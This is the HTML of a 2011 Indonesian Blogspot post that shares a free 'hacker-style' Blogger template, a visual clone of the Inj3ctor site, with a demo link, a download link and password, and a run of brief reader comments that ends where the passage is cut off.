  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Template' itemprop='url'><span itemprop='title'>Template</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Template Hacker Untuk Blogspot
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html#comment-form' onclick=''>
30</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html'>Template Hacker Untuk Blogspot</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2011-11-24T10:53:00+07:00'>Kamis, November 24, 2011</abbr></span><div class='clear'></div></div>
<div id='summary6138503285869546981'><div id='aim16138503285869546981'></div>
<div id='aim26138503285869546981'>
<div style="text-align: left;">
<span style="background-color: black;"><span style="color: white;"><a href="http://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html">Template Hacker Untuk Blogspot</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> -&nbsp;<span style="font-family: inherit;">Ini template sangat unik, mirip itu lho... Web Inj3ctor, Designnya minimalis n' serem. Template ini adalah kreasi anak Indonesia yang dibuat oleh&nbsp;<a href="//www.blogger.com/profile/01881571627225184076" rel="nofollow" target="_blank">P4r46hcyb3rn3t</a>.</span></span></span></div>
<div>
<div style="text-align: left;">
<span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb/s1600/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="background-color: black; color: white; font-family: inherit;"><img alt="http://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb/s1600/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png" title="Template Hacker Untuk Blogspot" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">[&nbsp;<a href="http://inj3ct0r-clone-theme.blogspot.com/" target="_blank">Demo</a>&nbsp;]</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="background-color: black; color: white; font-family: inherit;">Download Link :</span></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<ul>
<li><span style="background-color: black; color: white; font-family: inherit;"><a href="http://adf.ly/GGi6r" rel="nofollow" target="_blank">Viorenza World Template</a>&nbsp;| 7.26 KB</span></li>
<li><span style="background-color: black; color: white; font-family: inherit;">Password : </span><span style="background-color: black; color: orange; font-family: inherit;">cirebon-cyber4rt</span></li>
</ul>
<div>
<span style="background-color: black; text-align: left;"><span style="color: white;">Sekian postingan dari saya tentang &nbsp;<a href="http://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html">Template Hacker Untuk Blogspot</a>, Setelah postingan ini saya akan membagi Template yang ga kalah keren, Semoga bermanfaat.</span></span> </div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Template Hacker Untuk Blogspot' data-url='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Template?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2011-11-24T10:53:00+07:00'>
Kamis, November 24, 2011</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Template' rel='nofollow'>Template</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
30
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1730384068421266112'>
<a name='c1730384068421266112'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05279278137175352138" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1730384068421266112-05279278137175352138"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivaFG0Ip62kneUF2dlwIKLfnTJbz3M0AxiqtEQPUBdqkMJxDvYXEgcAOO3N4ok_hfEmDO5cwaGmWbo9Yym_Jlty-OKO2CqTO1aIpvC4rjphmexThF1YhXjWW1wFM8INAU/s45-c/Picture0015.jpg" alt="" title="Birrul Walidain">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivaFG0Ip62kneUF2dlwIKLfnTJbz3M0AxiqtEQPUBdqkMJxDvYXEgcAOO3N4ok_hfEmDO5cwaGmWbo9Yym_Jlty-OKO2CqTO1aIpvC4rjphmexThF1YhXjWW1wFM8INAU/s45-c/Picture0015.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05279278137175352138' rel='nofollow' target='_blank'>Birrul Walidain</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1730384068421266112'>
<p>
wahhh kren sekali sob templatenya <br />Boleh di coba nih,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322107456881#c1730384068421266112' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1364952777'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1730384068421266112' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7461422914481211992'>
<a name='c7461422914481211992'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7461422914481211992-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Birrul Walidain : makasih sob, monggo dicoba :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322107523529#c7461422914481211992' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7461422914481211992' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5334032952624441716'>
<a name='c5334032952624441716'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06237995128299522413" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5334032952624441716-06237995128299522413"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rohis Facebook">

</a></span></div>
<a href='https://www.blogger.com/profile/06237995128299522413' rel='nofollow' target='_blank'>Rohis Facebook</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5334032952624441716'>
<p>
mantap bro.., sy dah liat bbrp bulan lalu tp ngk tau dimana link tuk donwlodx, ternyata ada disini.., thx ya bro.. *smile
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322114775680#c5334032952624441716' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1692913880'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5334032952624441716' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4804748548836233251'>
<a name='c4804748548836233251'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10923296771851322165" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4804748548836233251-10923296771851322165"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPiupHvM9til-uOdK-pxszU8hCu-WjGKvyv7o2_DNYAR4oVtpIJrpEmlgzNzQzw9J1ZGjFx6blGeoeKTncp9Tgv_JQE78Cq8xlg3BefAh_H66Sp6KTikur_mhfgtmSE9k/s45-c/SINUHUN.jpg" alt="" title="Admin Sinuhun">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPiupHvM9til-uOdK-pxszU8hCu-WjGKvyv7o2_DNYAR4oVtpIJrpEmlgzNzQzw9J1ZGjFx6blGeoeKTncp9Tgv_JQE78Cq8xlg3BefAh_H66Sp6KTikur_mhfgtmSE9k/s45-c/SINUHUN.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10923296771851322165' rel='nofollow' target='_blank'>Admin Sinuhun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4804748548836233251'>
<p>
keren masbro :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322138350789#c4804748548836233251' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1426780595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4804748548836233251' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1404753182129442116'>
<a name='c1404753182129442116'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1404753182129442116-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Belajar Berbagi : makasih gan :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322139620035#c1404753182129442116' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1404753182129442116' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4610907741341592685'>
<a name='c4610907741341592685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10923296771851322165" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4610907741341592685-10923296771851322165"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPiupHvM9til-uOdK-pxszU8hCu-WjGKvyv7o2_DNYAR4oVtpIJrpEmlgzNzQzw9J1ZGjFx6blGeoeKTncp9Tgv_JQE78Cq8xlg3BefAh_H66Sp6KTikur_mhfgtmSE9k/s45-c/SINUHUN.jpg" alt="" title="Admin Sinuhun">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPiupHvM9til-uOdK-pxszU8hCu-WjGKvyv7o2_DNYAR4oVtpIJrpEmlgzNzQzw9J1ZGjFx6blGeoeKTncp9Tgv_JQE78Cq8xlg3BefAh_H66Sp6KTikur_mhfgtmSE9k/s45-c/SINUHUN.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10923296771851322165' rel='nofollow' target='_blank'>Admin Sinuhun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4610907741341592685'>
<p>
sama2 gan, ane pasti dateng ke blog agan :)<br /><br />jangan bosen yaa :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322140270462#c4610907741341592685' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1426780595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4610907741341592685' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7455330408812250990'>
<a name='c7455330408812250990'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7455330408812250990-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Belajar Berbagi : siip gan... :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322140470829#c7455330408812250990' title='comment permalink'>
Kamis, 24 November, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7455330408812250990' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c968414619965337301'>
<a name='c968414619965337301'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02201483292925507417" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-968414619965337301-02201483292925507417"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="oM Boy">

</a></span></div>
<a href='https://www.blogger.com/profile/02201483292925507417' rel='nofollow' target='_blank'>oM Boy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-968414619965337301'>
<p>
keren gan,tpi gk sesuai sama selera saya.terlalu serem perasaan.hehee
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322188210914#c968414619965337301' title='comment permalink'>
Jumat, 25 November, 2011
<span class='item-control blog-admin pid-981610357'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/968414619965337301' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1527824770183781644'>
<a name='c1527824770183781644'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11277263720097367408" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1527824770183781644-11277263720097367408"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11277263720097367408' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1527824770183781644'>
<p>
Saya request template SEO Friendy yang putih donk.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322204028686#c1527824770183781644' title='comment permalink'>
Jumat, 25 November, 2011
<span class='item-control blog-admin pid-615958485'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1527824770183781644' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1463503333209587143'>
<a name='c1463503333209587143'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00354710398461949095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1463503333209587143-00354710398461949095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00354710398461949095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1463503333209587143'>
<p>
Templatenya keren. sederhana, namum membuat kita seram dengan kata HACKER...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322205509429#c1463503333209587143' title='comment permalink'>
Jumat, 25 November, 2011
<span class='item-control blog-admin pid-120496726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1463503333209587143' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7703403354939271141'>
<a name='c7703403354939271141'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11458909785403928523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7703403354939271141-11458909785403928523"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rama Saputra Zylgwyne">

</a></span></div>
<a href='https://www.blogger.com/profile/11458909785403928523' rel='nofollow' target='_blank'>Rama Saputra Zylgwyne</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7703403354939271141'>
<p>
hoohoho templatenya serem,, :D,, ane juga pake tuh template buat blog dummy,, :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322210837636#c7703403354939271141' title='comment permalink'>
Jumat, 25 November, 2011
<span class='item-control blog-admin pid-115619339'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7703403354939271141' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5326797017309333106'>
<a name='c5326797017309333106'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07822909216903030289" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5326797017309333106-07822909216903030289"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDUmIVAjSlQl7Tpz5Z6LjE1TEEf21ylksjLYk1TZP8TN3I3Rn9vWp7GYFXLGtsGPwufd2v94Y1eqGiWqQbJL5GAHz1qwN4EFAZH3_6ZfjplL6LRYDNUNS_dpFIzQ_y-w/s45-c/10690269_995472213800978_7174499959731340895_n.jpg%3Foh%3D88c885fbcd76230925c340f6b943092e%26oe%3D5597F939" alt="" title="Muhammad Lutfi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDUmIVAjSlQl7Tpz5Z6LjE1TEEf21ylksjLYk1TZP8TN3I3Rn9vWp7GYFXLGtsGPwufd2v94Y1eqGiWqQbJL5GAHz1qwN4EFAZH3_6ZfjplL6LRYDNUNS_dpFIzQ_y-w/s45-c/10690269_995472213800978_7174499959731340895_n.jpg%3Foh%3D88c885fbcd76230925c340f6b943092e%26oe%3D5597F939" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07822909216903030289' rel='nofollow' target='_blank'>Muhammad Lutfi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5326797017309333106'>
<p>
Welehh...Templatenya garang sob....Menyeramkan pula.....Cocok untuk blog hacker :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322219108190#c5326797017309333106' title='comment permalink'>
Jumat, 25 November, 2011
<span class='item-control blog-admin pid-371931931'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5326797017309333106' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2967379462755227521'>
